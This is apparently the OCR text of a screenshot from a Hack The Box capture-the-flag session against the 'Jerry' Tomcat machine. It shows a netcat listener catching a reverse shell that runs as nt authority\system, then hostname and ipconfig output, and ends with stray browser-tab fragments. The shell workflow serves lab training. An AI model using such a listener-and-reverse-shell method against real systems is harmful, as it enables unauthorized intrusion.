 192.168.1.12
10.10.14.15
10.10.10.95 - Jerry
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>hostname
hostname
JERRY
C:\apache-tomcat-7.0.88>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Su
ffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::229
   IPv6 Address. . . . . . . . . . . : dead:beef::8eb:a267:7b81
:185b
   Link-local IPv6 Address . . . . . : fe80::8eb:a267:7b81:185b
%11
VPN - root's tasks
Reconnaissance - Enumeration
10.10.10.95:8080/reverse/
Tomcat - HackTricks
10.10.10.95:8080/revers
Import bookmarks...
Hacking Playground